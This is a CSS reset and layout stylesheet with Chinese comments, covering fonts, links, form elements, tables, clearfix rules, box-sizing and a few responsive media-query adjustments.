small { font-size: 12px; } /* 小于 12px 的中文很难阅读，让 small 正常化 */
/** 重置列表元素 **/
li { line-height:normal; }
/** 重置文本格式元素 **/
a { text-decoration: none; }
a:hover { text-decoration:underline; }
/** 重置表单元素 **/
legend { color: #000; } /* for ie6 */
fieldset, img { border: 0; } /* img 搭车：让链接里的 img 无边框 */
button, input, select, textarea { font-size: 12px; } /* 使得表单元素在 ie 下能继承字体大小 */
/* 注：optgroup 无法扶正 */
/** 重置表格元素 **/
table { border-collapse: collapse; border-spacing: 0; }
/*去除箭头*/
textarea { resize: none; }
/* 清除浮动 */
.ks-clear:after, .clear:after { content: '\20'; display: block; height: 0; clear: both; }
.ks-clear, .clear { *zoom: 1;}
a:active, a:hover { color:#6b5234; text-decoration:none; }
select,textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.uneditable-input { margin-bottom: 0;}
*,*:before,*:after {  -webkit-box-sizing: content-box;  -moz-box-sizing: content-box;  box-sizing: content-box;}/*盒模型--区分所定宽度和border，padding的宽度*/
/*-------------------</END 重置>-----------------------*/

body { overflow-y:scroll; overflow-x: hidden; }

.help-block { color: #000;}

.content{ width:100%; }

.tpl_one .col-md-12 { padding:0;}

.body-right .page{ margin:0 15px 20px;}

@media screen and (max-width:1030px) {
   .n-box{ margin:0 10px;}
}

@media screen and (max-width:600px) {
	.content-box{margin:0;}
}




